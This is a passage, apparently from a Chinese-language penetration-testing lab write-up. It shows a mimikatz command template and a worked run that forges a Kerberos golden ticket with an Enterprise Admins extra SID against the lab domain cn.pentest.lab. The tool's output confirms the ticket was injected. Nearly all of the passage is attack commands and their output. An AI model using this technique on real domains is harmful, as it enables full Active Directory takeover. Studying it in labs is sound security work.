 mimikatz.exe “Kerberos::golden /user:administrator /domain:当前域名 /sid:当前SID /sids:目标
域SID-519 /krbtgt: krbtgt散列 /ptt" exit
PS C:\mimikatz\x64> .\mimikatz.exe "Kerberos::golden /user:administrator /domain:cn.pentest.lab /sid:S-1-5-21-2351813591
-1032915613-2193107741 /sids:S-1-5-21-3341000548-1901343826-162851782-519 /krbtgt:5d7ccd43f9477b88aa6dab51734dc9ea /ptt"
exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # Kerberos::golden /user:administrator /domain:cn.pentest.lab /sid:S-1-5-21-2351813591-1032915613-
2193107741 /sids:S-1-5-21-3341000548-1901343826-162851782-519 /krbtgt:5d7ccd43f9477b88aa6dab51734dc9ea /ptt
User : administrator
Domain : cn.pentest.lab (CN)
SID : S-1-5-21-2351813591-1032915613-2193107741
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3341000548-1901343826-162851782-519 ;
ServiceKey: 5d7ccd43f9477b88aa6dab51734dc9ea - rc4_hmac_nt
Lifetime : 2020/10/1 0:45:47 ; 2030/9/29 0:45:47 ; 2030/9/29 0:45:47
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ cn.pentest.lab' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\mimikatz\x64>
28:36